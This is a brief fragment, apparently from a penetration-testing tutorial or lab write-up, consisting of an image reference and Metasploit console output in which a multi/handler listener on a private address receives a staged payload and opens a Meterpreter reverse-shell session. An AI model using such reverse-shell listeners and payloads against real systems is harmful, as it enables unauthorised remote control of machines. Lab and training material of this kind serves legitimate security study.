 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:55824)
at 2021-07-06 00:13:47 -0700
meterpreter >